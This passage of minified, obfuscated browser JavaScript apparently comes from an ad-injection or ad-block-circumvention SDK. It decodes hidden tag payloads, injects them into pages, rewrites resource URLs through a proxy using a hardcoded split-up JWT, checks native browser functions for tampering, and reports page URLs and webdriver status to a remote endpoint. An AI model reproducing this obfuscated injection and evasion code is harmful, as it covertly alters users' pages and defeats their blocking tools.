n?(n[o(236)]("?")&&(n=n[o(667)](1)),t[o(663)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(316)](e[o])!==n[o]||n[o][t(858)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(605);try{var _;T=null!==(_=document[e(293)][e(664)](e(283)))&&void 0!==_?_:e(474);const t=document[e(293)][e(664)](e(795))||document[e(293)][e(664)](e(642));t&&(M=new URL(t,window[e(925)][e(526)])[e(317)])}catch(e){}const N={version:e(270),sdkVersion:T,endpoint:M,env:e(915),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(871)](Math[e(731)]()*t),elem:function(t){const n=e;return t[this[n(379)](t[n(983)])]},num:function(t,n){const o=e;return Math[o(871)](Math[o(731)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(749)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(939)](o(494)[o(953)](this[o(749)](0,52)));return i[o(778)]("")},className:function(){return this[e(1048)](5,15)}};function W(t){const n=e;return t?H[n(384)]((e=>e.id===t)):N[n(930)]?S[0]:L[n(730)](S)}function I(t){const n=e,o=[n(259),n(503),n(235),n(381),n(974),n(565),n(746),n(810),n(304)],r={};for(let e=0;e<o[n(983)];e++){const i=t[e];r[atob(o[e])]=n(500)==typeof i?atob(i):i}return r}const S=[[e(567),e(777),e(913),117,e(666),e(806),57,e(717),e(372)],[e(528),e(305),e(1016),117,e(556),e(375),115,e(554),e(941)],[e(870),e(291),e(424),97,e(359),e(1072),114,e(694),e(493)],[e(355),e(301),e(610),106,e(645),e(302),53,e(501),e(570)]][e(324)]((e=>I(e))),k=[[e(650),e(251),e(935),119,e(928),e(1011),102,e(823),e(232)],[e(755),e(697),e(932),57,e(897),e(241),101,e(640),e(400)],[e(782),e(673),e(449),102,e(1041),e(1028),56,e(346),e(290)],[e(360),e(671),e(788),97,e(380),e(783),115,e(735),e(751)],[e(407),e(418),e(332),121,e(709),e(383),110,e(393),e(288)],[e(363),e(547),e(641),118,e(798),e(747),115,e(445),e(970)],[e(427),e(877),e(368),112,e(234),e(814),114,e(568),e(388)],[e(995),e(1061),e(272),107,e(362),e(812),104,e(487),e(265)],[e(776),e(838),e(429),115,e(690),e(1081),104,e(337),e(601)],[e(815),e(912),e(975),97,e(1073),e(294),101,e(529),e(606)],[e(1071),e(1067),e(793),106,e(861),e(718),107,e(321),e(890)],[e(713),e(485),e(973),102,e(534),e(336),57,e(956),e(365)],[e(521),e(842),e(497),103,e(821),e(926),97,e(1089),e(1015)],[e(644),e(670),e(634),56,e(281),e(807),49,e(873),e(780)],[e(999),e(736),e(277),111,e(255),e(1059),104,e(309),e(945)],[e(653),e(962),e(614),107,e(927),e(922),50,e(1010),e(517)]][e(324)]((e=>I(e))),H=[...S,...k],A=t=>{const n=e,o=W(t[n(667)](0,4));if(!o)throw new Error(n(738)+t);const r=t[n(667)](4);let i=0;return r[n(431)]("")[n(324)]((e=>{const t=n;if(0==i&&e===String[t(316)](o[t(654)]))return i=1,"";if(0==i&&e===String[t(316)](o[t(764)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(430)][t(663)](e)?R(o[t(756)],o[t(430)],e):R(o[t(627)],o[t(268)],e)+e;if(2==n)return o[t(996)][t(663)](e)?R(o[t(520)],o[t(996)],e):R(o[t(627)],o[t(268)],e)+e;throw new Error(t(933)+n)}return R(o[t(627)],o[t(268)],e)}))[n(778)]("")};function R(t,n,o){const r=e;if(1!==o[r(983)])throw new Error(r(602));return n[r(663)](o)?t[n[r(319)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",O="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njk",X="xNDUzNTcsImlhdCI",U="6MTc2OTA1ODk1N30",D=".y0-Ep7MZInLKeap",Y="omGKpDEIB6Lps5Ok",F="-hZHxdV2xQbg",J=()=>{const t=e,n=G();for(const e of n)t(909)in e?C(e):t(339)in e&&B(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(293)])||void 0===n?void 0:n[t(664)](t(829));if(i)return function(e){const n=t,o=A(e);return JSON[n(991)](o)}(i);const c=null===(o=document[t(293)])||void 0===o?void 0:o[t(664)](t(447));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(293)])||void 0===r?void 0:r[t(664)](t(950));return a?[{tags:atob(a)}]:[]},C=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(293)],c=document[n(410)](n(1085));c[n(879)]=r;for(const e of Array[n(284)](c[n(966)](n(366)))){var a;const t=b(e);null===(a=e[n(774)])||void 0===a||a[n(841)](t,e)}const s=(null==i?void 0:i[n(664)](n(253)))||(null==i?void 0:i[n(664)](n(286)));for(let e=0;e<c[n(1080)][n(983)];e++){const t=c[n(1080)][e];t[n(642)]=q(t[n(642)]),t[n(526)]=q(t[n(526)]),s&&(t[n(642)]&&(t[n(642)]=y(t[n(642)],s)),t[n(526)]&&(t[n(526)]=y(t[n(526)],s)))}const l=null===(o=document[n(293)])||void 0===o?void 0:o[n(664)](n(981));l&&l[n(431)](";")[n(324)]((e=>({key:e[n(431)]("=")[0],value:e[n(431)]("=")[1]})))[n(274)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1080)][t(983)];e++){const n=c[t(1080)][e];n instanceof Element&&n[t(626)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(410)](n(964));r[n(879)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(293)])||void 0===o?void 0:o[n(555)])||n(468)===(null===(r=document[n(293)])||void 0===r?void 0:r[n(664)](n(864)));n(721)!==document[n(382)]||i?document[n(833)](document[n(293)])?g(t,document[n(293)]):document[n(908)][n(710)](t):document[n(683)](t[n(879)])},q=t=>{return t?(n=t)&&n[e(236)](e(312))?y(""[e(1054)](N[e(544)],e(258))[e(1054)](t[e(959)](e(312),"")),e(1068)[e(1054)]([Z,z,V,O,j,X,U,D,Y,F][e(778)](""))):(t=>t&&t[e(236)](e(743)))(t)?y(""[e(1054)](N[e(544)],e(949))[e(1054)](t[e(959)](e(743),"")),e(1068)[e(1054)]([Z,z,V,O,j,X,U,D,Y,F][e(778)](""),e(651))[e(1054)](window[e(925)][e(1008)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(863)]=()=>n(631),new Promise(o)}const $=[],ee=t=>$[e(939)]({message:t,timestamp:Date[e(1090)]()}),te=t=>{console[e(969)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(983)]>1&&void 0!==arguments[1]?arguments[1]:N[n(544)];try{let e=o+n(546);e+=n(338)+N[n(803)],e+=n(541),e+=n(387),e+=n(310)+encodeURIComponent(t),e+=n(612)+encodeURIComponent(location[n(526)]),e+=n(893)+function(){const e=n;try{if(null!=window[e(352)][e(700)]&&e(467)===window[e(352)][e(700)][e(467)][e(745)])return!0}catch(e){}return!1}()[n(863)](),e+=n(988)+L[n(1048)](16,16);const r=await fetch(e,{method:n(514),body:JSON[n(797)]($)});return await r[n(513)]()}catch(e){return n(969)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(696)],[e(719)],[e(420),e(284)],[e(420),e(729)],[e(420),e(762),e(957)],[e(420),e(762),e(384)],[e(420),e(762),e(586)],[e(420),e(762),e(351)],[e(420),e(762),e(419)],[e(420),e(762),e(274)],[e(420),e(762),e(663)],[e(420),e(762),e(778)],[e(420),e(762),e(324)],[e(420),e(762),e(939)],[e(420),e(762),e(536)],[e(420),e(762),e(535)],[e(420),e(762),e(248)],[e(420),e(762),e(478)],[e(907)],[e(344)],[e(904)],[e(432)],[e(227)],[e(256)],[e(705),e(762),e(542)],[e(705),e(762),e(230)],[e(705),e(762),e(866)],[e(885),e(762),e(716)],[e(951),e(1090)],[e(951),e(762),e(457)],[e(947)],[e(1024)],[e(460)],[e(934),e(811)],[e(934),e(724)],[e(934),e(523)],[e(934),e(833)],[e(934),e(872)],[e(934),e(410)],[e(934),e(293)],[e(934),e(659)],[e(934),e(530)],[e(934),e(638)],[e(934),e(239)],[e(934),e(966)],[e(934),e(908),e(710)],[e(934),e(908),e(789)],[e(934),e(750)],[e(934),e(987)],[e(934),e(598)],[e(934),e(827)],[e(934),e(791)],[e(934),e(862)],[e(934),e(683)],[e(934),e(486)],[e(760),e(762),e(638)],[e(760),e(762),e(598)],[e(760),e(762),e(827)],[e(621),e(762),e(1033)],[e(617),e(762),e(944)],[e(617),e(762),e(833)],[e(617),e(762),e(394)],[e(1027),e(762),e(664)],[e(1027),e(762),e(931)],[e(1027),e(762),e(635)],[e(1027),e(762),e(989)],[e(1027),e(762),e(918)],[e(1027),e(762),e(537)],[e(1027),e(762),e(394)],[e(1027),e(762),e(714)],[e(1027),e(762),e(626)],[e(1027),e(762),e(1086)],[e(1027),e(762),e(902)],[e(426)],[e(409)],[e(742),e(762),e(450)],[e(331)],[e(899),e(762),e(585)],[e(899),e(762),e(1026)],[e(587),e(762),e(696)],[e(587),e(762),e(278)],[e(361)],[e(498)],[e(249)],[e(466),e(762),e(846)],[e(466),e(762),e(625)],[e(681)],[e(1021),e(762),e(763)],[e(228)],[e(1007)],[e(1076)],[e(896)],[e(954)],[e(772)],[e(476)],[e(574)],[e(341)],[e(794)],[e(985)],[e(322)],[e(643)],[e(374),e(991)],[e(374),e(797)],[e(333),e(762),e(274)],[e(333),e(762),e(763)],[e(333),e(762),e(1019)],[e(580),e(543)],[e(580),e(871)],[e(580),e(397)],[e(580),e(965)],[e(580),e(731)],[e(711)],[e(691),e(762),e(802)],[e(352),e(566)],[e(352),e(417)],[e(352),e(552)],[e(1075),e(762),e(710)],[e(1075),e(762),e(289)],[e(1075),e(762),e(841)],[e(1022),e(762),e(274)],[e(868),e(1003)],[e(938),e(477)],[e(938),e(579)],[e(938),e(508)],[e(938),e(504)],[e(938),e(762),e(863)],[e(987)],[e(348)],[e(1002)],[e(279)],[e(656)],[e(1003)],[e(307),e(245)],[e(802)],[e(657),e(680)],[e(657),e(762),e(804)],[e(657),e(762),e(819)],[e(657),e(762),e(809)],[e(657),e(522)],[e(657),e(581)],[e(657),e(620)],[e(1049),e(762),e(888)],[e(1049),e(762),e(551)],[e(278)],[e(364)],[e(699)],[e(850),e(762),e(563)],[e(850),e(762),e(513)],[e(816)],[e(848)],[e(488)],[e(676)],[e(799)],[e(422),e(316)],[e(422),e(762),e(858)],[e(422),e(762),e(1054)],[e(422),e(762),e(275)],[e(422),e(762),e(663)],[e(422),e(762),e(319)],[e(422),e(762),e(455)],[e(422),e(762),e(887)],[e(422),e(762),e(959)],[e(422),e(762),e(667)],[e(422),e(762),e(431)],[e(422),e(762),e(236)],[e(422),e(762),e(353)],[e(422),e(762),e(1023)],[e(997)],[e(862),e(982)],[e(862),e(406)],[e(994),e(762),e(1056)],[e(994),e(762),e(763)],[e(994),e(762),e(1019)],[e(471),e(762),e(987)],[e(471),e(762),e(851)]];function ie(){const t=e;let n=arguments[t(983)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(983)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(983)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(983)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(855);for(const l of re)if(s(l)){let m=t(662);for(const f of l)m+="."+f;se(m)}}ce=t(436),t(669)!=typeof n[t(951)][t(1090)]&&se(t(539)),t(1087)!=typeof n[t(951)][t(1090)]()&&se(t(562));{ce=t(715);const w=new(n[t(471)]),x=()=>{};w[t(770)]=x,w[t(770)]!==x&&se(t(308))}{ce=t(661);const p=n[t(934)][t(410)](t(1085))[t(964)];p[t(866)](t(900),t(817)),t(817)!==p[t(542)](t(900))&&se(t(386)),p[t(230)](t(900)),p[t(542)](t(900))&&se(t(347))}const r=n[t(934)][t(410)](t(1085)),i=n[t(934)][t(410)](t(561));i[t(642)]=t(860);const c=n[t(934)][t(410)](t(243)),a=n[t(934)][t(410)](t(366));{ce=t(655),r&&i&&c&&a&&n[t(934)][t(410)](t(891))||se(),ce=t(677),(n[t(643)](document[t(687)][t(936)])||n[t(643)](document[t(687)][t(575)]))&&se(),ce=t(402),[r,i,c,a][t(274)]((e=>{const o=t;n[o(934)][o(908)][o(710)](e);let r=!1;n[o(934)][o(908)][o(1080)][o(274)]((t=>{t===e&&(r=!0)})),r||se(o(1080)),n[o(934)][o(908)][o(789)](e)})),ce=t(470);const h=L[t(675)]();r.id=h,r[t(632)][t(944)](h),n[t(934)][t(908)][t(710)](r),r!==n[t(934)][t(638)](h)&&se(t(1079)),r!==n[t(934)][t(239)](h)[0]&&se(t(611)),r!==n[t(934)][t(598)]("#"[t(1054)](h))&&se(t(767)),r!==n[t(934)][t(827)]("#"[t(1054)](h))[0]&&se(t(538)),r[t(632)][t(833)](h)||se(t(524)),r[t(632)][t(394)](h),r[t(632)][t(833)](h)&&se(t(672)),ce=t(886),n[t(934)][t(908)][t(710)](c),c[t(626)](t(1013),t(339)),c[t(626)](t(1050),t(733)),0===n[t(934)][t(908)][t(966)](t(243))[t(983)]&&se(t(1066));try{r[t(394)](),c[t(394)]()}catch(g){se(t(519))}n[t(934)][t(908)][t(833)](c)&&se(t(394)),ce=t(1093);try{n[t(934)][t(750)]}catch(v){se(t(1046))}}{ce=t(635);const b=r[t(635)]();t(1087)!=typeof(b[t(496)]+b[t(997)]+b[t(1095)]+b[t(437)]+b[t(900)]+b[t(1045)])&&se(t(635)),ce=t(732);const y=n[t(934)][t(410)](t(1085));r[t(710)](y),y[t(732)]!==r&&se(t(710)),ce=t(789),r[t(789)](y),0!==r[t(834)]&&se(t(789)),ce=t(315);const E=(e,n)=>{const o=t,r=L[o(675)]();e[o(626)](n,r),e[o(664)](n)!==r&&se(o(626)),e[o(714)](n),e[o(664)](n)&&se(o(714))};[r,i,a][t(274)]((e=>{const n=t;E(e,n(739)),E(e,n(829))})),ce=t(637),t(1085)!==r[t(1069)][t(353)]()&&se(t(1085)),t(561)!==i[t(1069)][t(353)]()&&se(t(561)),t(366)!==a[t(1069)][t(353)]()&&se(t(366))}if(ce=t(662),o&&n[t(997)]!==n){const T=n[t(249)];T&&Array[t(284)](n[t(279)][t(934)][t(827)](t(967)))[t(663)](T)||se(t(249));try{T[t(660)]!==n&&se(t(405))}catch(M){se(t(971))}try{const _=L[t(675)]();n[t(442)]={},n[t(442)][t(298)]=()=>_,n[t(442)][t(298)]()!==_&&se(t(689))}catch(N){se(t(630))}}{ce=t(779);const W={inventory_name:L[t(675)](),inventories_key:L[t(675)]()},I=t(726)[t(1054)](W[t(325)],t(678))[t(1054)](W[t(439)],t(434)),S={"apply-ratio":1};S[W[t(325)]]=[{id:W[t(439)],width:160,height:600,position:{selector:t(960),"position-rule":t(604),"insert-rule":[]},"original-ads":[{selector:t(828)}],attributes:[]}],le(n[t(374)][t(991)](I),S,n)||se(t(706));const k=t(414),H={type:t(577),marshalled:t(720)};le(n[t(374)][t(991)](k),H,n)||se(t(708)),ce=t(910);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(580)][t(731)]()!=n[t(580)][t(731)]()){A=!0;break}A||se(),ce=t(628);const R={},Z=L[t(675)](),z=L[t(675)]();R[Z]=z,n[t(938)][t(504)](R)[0]===Z&&R[Z]===z||se(),ce=t(334);const V=new(n[t(1049)])(t(389));V[t(551)](t(357))&&!V[t(551)](t(412))||se(),ce=t(882);const O=t(500);O[t(236)](t(826))||se(t(236)),O[t(663)](t(489))||se(t(663)),O[t(275)](t(318))||se(t(275)),"st"!==O[t(431)]("r")[0]&&se(t(431)),"s"!==O[t(953)](0)&&se(t(953)),115!==O[t(858)](0)&&se(t(858)),t(398)!==O[t(959)](/tr/g,"p")&&se(t(959));let j="";try{j=n[t(352)][t(552)]}catch(F){se(t(433))}j[t(663)]("/1")!==d(j,"/1")&&se(t(663));{const J=(e,n)=>{const o=t,r=e[o(431)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(939)](i[n(667)](0,e)),i=i[n(667)](e+t[n(983)]);return r[n(939)](i),r})(e,n);if(r[o(983)]!==i[o(983)])return!1;for(let e=0;e<r[o(983)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(552)],key:"/"},{target:navigator[t(552)],key:"/"},{target:navigator[t(552)],key:t(943)},{target:navigator[t(552)],key:t(242)}];for(const{target:C,key:B}of G)J(C,B)||se(t(431))}ce=t(603);let X=!1;try{throw new(n[t(742)])(t(969))}catch(Q){X=!0}X||se(t(728)),ce=t(658);try{n[t(662)][t(907)],n[t(662)][t(904)]}catch(q){se(t(411))}const U=L[t(675)](),D=n[t(904)](U);U!==n[t(907)](D)&&se(t(658)),ce=t(1091),n[t(681)](r)instanceof n[t(705)]||se(t(681)),ce=t(311),n[t(352)][t(552)]||se(t(295)),ce=t(1003),728!==n[t(1003)](t(839))&&se(t(1003)),ce=t(1092),(isNaN(n[t(816)])||t(1087)!=typeof n[t(816)]||isNaN(n[t(848)])||t(1087)!=typeof n[t(848)])&&se(t(1092)),ce=t(555);try{let $=0,ee=P;K((()=>{$=L[t(749)](1,100)})),0!==$&&ee!==P||se(t(464)),$=0,ee=P,async function(){$=L[t(749)](1,100)}(),0===$&&se(t(555))}catch(te){se(t(464))}}try{ce=t(420);const ne=Math[t(731)](),oe=Math[t(731)](),ie=[ne,oe];ie[t(535)](),ie[0]===oe&&ie[1]===ne||se(t(535))}catch(ae){se(t(535))}{ce=t(938);const de=[[n,t(925)],[n,t(938)],[n,t(352)],[{keyval:1},t(722)]];let ue=!1;for(const[me,fe]of de)if(n[t(938)][t(508)](me,fe)){ue=!0;break}ue||se(t(508))}{ce=t(847);const we=window[t(350)],xe=Symbol(t(506)),pe={cmd:{push:()=>xe}};window[t(350)]=pe,window[t(350)]!==pe&&se(t(734)),window[t(350)][t(668)]!==pe[t(668)]&&se(t(1088)),window[t(350)][t(668)][t(939)]!==pe[t(668)][t(939)]&&se(t(456)),window[t(350)][t(668)][t(939)]()!==xe&&se(t(475)),window[t(350)]=we}},se=t=>{const n=e,o=n(303)[n(1054)](t,n(593))[n(1054)](ce);throw console[n(969)](o),o},le=function(t,n){const o=e;let r=arguments[o(983)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(986)!=typeof t&&o(986)!=typeof n)return t===n;if((t instanceof r[o(420)]||t instanceof Array)!=(n instanceof r[o(420)]||n instanceof Array))return!1;if(t instanceof r[o(420)]||t instanceof Array){if(r[o(938)][o(504)](t)[o(983)]!==r[o(938)][o(504)](n)[o(983)])return!1;for(let e=0;e<t[o(983)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(938)][o(504)](t)[o(983)]!==r[o(938)][o(504)](n)[o(983)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(993)](t){const n=e;if(!t[n(732)])return 0;let o;for(o=0;o<t[n(732)][n(961)][n(983)]&&t[n(732)][n(961)][o]!==t;o++);return o}static[e(968)](){const t=e;let n=arguments[t(983)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(488)]!==n[t(997)]}catch(e){return!0}}static[e(435)](){const t=e;if(void 0!==de[t(395)])return de[t(395)];if(!de[t(968)]())return de[t(395)]=!1,!1;if(window[t(925)][t(526)][t(236)](t(917))||Ae(window[t(925)][t(526)]))return de[t(395)]=!0,!0;try{if((window[t(925)][t(526)][t(663)]("#")?window[t(925)][t(526)][t(667)](0,window[t(925)][t(526)][t(319)]("#")):window[t(925)][t(526)])===(window[t(279)][t(925)][t(526)][t(663)]("#")?window[t(279)][t(925)][t(526)][t(667)](0,window[t(279)][t(925)][t(526)][t(319)]("#")):window[t(279)][t(925)][t(526)]))return de[t(395)]=!0,!0}catch(e){}return de[t(395)]=!1,!1}static[e(648)](){const t=e;if(!this[t(968)]())return!1;try{return window[t(279)][t(925)][t(526)],!1}catch(e){return!0}}static[e(836)](t){const n=e,o=n(1006);let r=t[o];return r||(r=L[n(675)](),t[o]=r),r}static[e(1077)](t){const n=e,o=document[n(410)](n(366)),r=fe[n(763)]()[n(946)][n(763)][n(625)](t);for(let e=0;e<r[n(983)];e++){const t=r[e];fe[n(763)]()[n(1083)][n(625)](o,t[n(745)],t[n(527)])}return fe[n(763)]()[n(615)][n(1019)][n(625)](o,fe[n(763)]()[n(615)][n(763)][n(625)](t)),o}static[e(831)](t,n){const o=e;n[o(955)]?fe[o(763)]()[o(757)][o(625)](n[o(774)],t,n[o(955)]):fe[o(763)]()[o(413)][o(625)](n[o(774)],t)}static async[e(624)](t,n){const o=e;if(fe[o(763)]()[o(1052)][o(625)](t,o(642))&&!fe[o(763)]()[o(1052)][o(625)](t,o(555))){const e=K((e=>{const n=o;fe[n(763)]()[n(878)][n(625)](t,n(423),(()=>{e()})),fe[n(763)]()[n(878)][n(625)](t,n(969),(()=>{e()}))}));return n[o(732)][o(841)](t,n),e}return n[o(732)][o(841)](t,n),K((e=>e()))}static async[e(1035)](t,n){const o=e;if(fe[o(763)]()[o(1052)][o(625)](n,o(642))&&!fe[o(763)]()[o(1052)][o(625)](n,o(555))){const e=K((e=>{const t=o;fe[t(763)]()[t(878)][t(625)](n,t(423),(()=>{e()})),fe[t(763)]()[t(878)][t(625)](n,t(969),(()=>{e()}))}));return fe[o(763)]()[o(413)][o(625)](t,n),e}return fe[o(763)]()[o(413)][o(625)](t,n),K((e=>e()))}}i(de,e(395),void 0);const ue=e(370)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(983)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(874)]||(me[t(874)]=we(null)),me[t(874)];{n||(n=window);const e=de[t(836)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(983)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(836)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:pe(t,e(705),e(446)),CSSStyleDeclaration_getPropertyValue:he(t,e(705),e(542)),CSSStyleDeclaration_setProperty:he(t,e(705),e(866)),CSSStyleSheet_insertRule:he(t,e(885),e(716)),CSSStyleSheet_replaceSync:he(t,e(885),e(266)),DocumentFragment_getElementById:he(t,e(760),e(638)),DocumentFragment_querySelector:he(t,e(760),e(598)),DocumentFragment_querySelectorAll:he(t,e(760),e(827)),Document_cookie:pe(t,e(820),e(872)),Document_createElement:he(t,e(820),e(410)),Document_getElementById:he(t,e(820),e(638)),document_getElementById:he(t,e(934),e(638)),Document_getElementsByTagName:he(t,e(820),e(966)),Document_querySelector:he(t,e(820),e(598)),Document_querySelectorAll:he(t,e(820),e(827)),Document_getElementsByClassName:he(t,e(820),e(239)),Document_write:he(t,e(820),e(683)),Document_writeln:he(t,e(820),e(486)),Document_referrer:pe(t,e(820),e(791)),Document_URL:pe(t,e(820),e(862)),DOMParser_parseFromString:he(t,e(621),e(1033)),Element_ariaLabel:pe(t,e(1027),e(495)),Element_attributes:pe(t,e(1027),e(981)),Element_classList:pe(t,e(1027),e(632)),Element_className:pe(t,e(1027),e(675)),Element_closest:he(t,e(1027),e(590)),Element_getAttribute:he(t,e(1027),e(664)),Element_getBoundingClientRect:he(t,e(1027),e(635)),Element_getElementsByClassName:he(t,e(1027),e(239)),Element_hasAttribute:he(t,e(1027),e(989)),Element_id:pe(t,e(1027),"id"),Element_tagName:pe(t,e(1027),e(1069)),Element_innerHTML:pe(t,e(1027),e(879)),Element_outerHTML:pe(t,e(1027),e(765)),Element_insertAdjacentElement:he(t,e(1027),e(918)),Element_insertAdjacentHTML:he(t,e(1027),e(537)),Element_querySelector:he(t,e(1027),e(598)),Element_querySelectorAll:he(t,e(1027),e(827)),Element_removeAttribute:he(t,e(1027),e(714)),Element_setAttribute:he(t,e(1027),e(626)),Element_setAttributeNS:he(t,e(1027),e(1086)),Element_setHTMLUnsafe:he(t,e(1027),e(902)),Element_matches:he(t,e(1027),e(444)),Event_stopPropagation:he(t,e(899),e(1026)),Event_stopImmediatePropagation:he(t,e(899),e(585)),EventTarget_addEventListener:he(t,e(587),e(696)),EventTarget_removeEventListener:he(t,e(587),e(278)),Function_toString:he(t,e(466),e(863)),History_replaceState:he(t,e(558),e(330)),HTMLAnchorElement_attributionSrc:pe(t,e(228),e(254)),HTMLAnchorElement_href:pe(t,e(228),e(526)),HTMLAnchorElement_protocol:pe(t,e(228),e(773)),HTMLAnchorElement_hostname:pe(t,e(228),e(559)),HTMLAnchorElement_port:pe(t,e(228),e(229)),HTMLAnchorElement_pathname:pe(t,e(228),e(1030)),HTMLAnchorElement_hash:pe(t,e(228),e(264)),HTMLAnchorElement_host:pe(t,e(228),e(1008)),HTMLAnchorElement_origin:pe(t,e(228),e(317)),HTMLAnchorElement_ping:pe(t,e(228),e(784)),HTMLAnchorElement_search:pe(t,e(228),e(600)),HTMLAnchorElement_target:pe(t,e(228),e(911)),HTMLElement_dataset:pe(t,e(1007),e(920)),HTMLElement_innerText:pe(t,e(1007),e(830)),HTMLElement_title:pe(t,e(1007),e(399)),HTMLElement_style:pe(t,e(1007),e(964)),HTMLFormElement_action:pe(t,e(1076),e(572)),HTMLFormElement_target:pe(t,e(1076),e(911)),HTMLIFrameElement_contentDocument:pe(t,e(896),e(889)),HTMLIFrameElement_contentWindow:pe(t,e(896),e(660)),HTMLIFrameElement_name:pe(t,e(896),e(745)),HTMLIFrameElement_src:pe(t,e(896),e(642)),HTMLIFrameElement_srcdoc:pe(t,e(896),e(840)),HTMLImageElement_attributionSrc:pe(t,e(954),e(254)),HTMLImageElement_src:pe(t,e(954),e(642)),HTMLImageElement_srcset:pe(t,e(954),e(557)),HTMLLinkElement_as:pe(t,e(772),"as"),HTMLLinkElement_href:pe(t,e(772),e(526)),HTMLLinkElement_rel:pe(t,e(772),e(1013)),HTMLScriptElement_attributionSrc:pe(t,e(574),e(254)),HTMLScriptElement_src:pe(t,e(574),e(642)),HTMLSourceElement_src:pe(t,e(341),e(642)),HTMLSourceElement_srcset:pe(t,e(341),e(557)),HTMLVideoElement_src:pe(t,e(794),e(642)),HTMLVideoElement_poster:pe(t,e(794),e(952)),HTMLMediaElement_src:pe(t,e(476),e(642)),HTMLMetaElement_content:pe(t,e(373),e(415)),HTMLMetaElement_httpEquiv:pe(t,e(373),e(856)),HTMLStyleElement_insertBefore:he(t,e(1082),e(289)),IntersectionObserverEntry_boundingClientRect:pe(t,e(313),e(790)),IntersectionObserverEntry_intersectionRatio:pe(t,e(313),e(616)),IntersectionObserverEntry_intersectionRect:pe(t,e(313),e(499)),JSON_parse:he(t,e(374),e(991)),JSON_stringify:he(t,e(374),e(797)),MessageEvent_data:pe(t,e(711),e(829)),MessageEvent_origin:pe(t,e(711),e(317)),MessageEvent_source:pe(t,e(711),e(262)),Navigator_sendBeacon:he(t,e(769),e(417)),Node_appendChild:he(t,e(1075),e(710)),Node_insertBefore:he(t,e(1075),e(289)),Node_textContent:pe(t,e(1075),e(684)),Node_baseURI:pe(t,e(1075),e(811)),PerformanceEntry_name:pe(t,e(1012),e(745)),PerformanceResourceTiming_transferSize:pe(t,e(698),e(646)),PerformanceResourceTiming_encodedBodySize:pe(t,e(698),e(1018)),Range_createContextualFragment:he(t,e(679),e(825)),RegExp_test:he(t,e(1049),e(551)),RegExp_exec:he(t,e(1049),e(888)),Response_url:pe(t,e(850),e(237)),SharedStorageWorklet_addModule:he(t,e(652),e(548)),String_matchAll:he(t,e(422),e(887)),String_replace:he(t,e(422),e(959)),Window_decodeURIComponent:he(t,e(282),e(1024)),Window_innerWidth:pe(t,e(282),e(322)),Window_fetch:he(t,e(282),e(361)),Window_fetchLater:he(t,e(282),e(1025)),Window_frames:pe(t,e(282),e(703)),Window_name:pe(t,e(282),e(745)),Window_open:he(t,e(282),e(987)),Window_postMessage:he(t,e(282),e(802)),Window_requestAnimationFrame:he(t,e(282),e(364)),Window_requestIdleCallback:he(t,e(282),e(699)),Window_setImmediate:he(t,e(282),e(428)),Window_setInterval:he(t,e(282),e(676)),Window_setTimeout:he(t,e(282),e(799)),Window_visualViewport:pe(t,e(282),e(469)),XMLHttpRequest_open:he(t,e(471),e(987)),XMLHttpRequest_send:he(t,e(471),e(851)),XMLHttpRequest_responseURL:pe(t,e(471),e(391)),XMLHttpRequest_response:pe(t,e(471),e(571)),XMLHttpRequest_responseText:pe(t,e(471),e(1053)),XMLHttpRequest_responseType:pe(t,e(471),e(859)),XMLHttpRequest_responseXML:pe(t,e(471),e(1043)),XMLHttpRequest_status:pe(t,e(471),e(1074)),XMLHttpRequest_statusText:pe(t,e(471),e(349)),FontFace:ue?null:t[e(498)],FontFace_prototype:xe(t,e(498)),Worker:ue?null:t[e(854)],Worker_prototype:xe(t,e(854))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(762)]:null===(i=n[o])||void 0===i?void 0:i[r(762)];var i},pe=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(508)](t.g[o][i(762)],r);{var c;const e=i(662)===o[i(353)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(762)];return 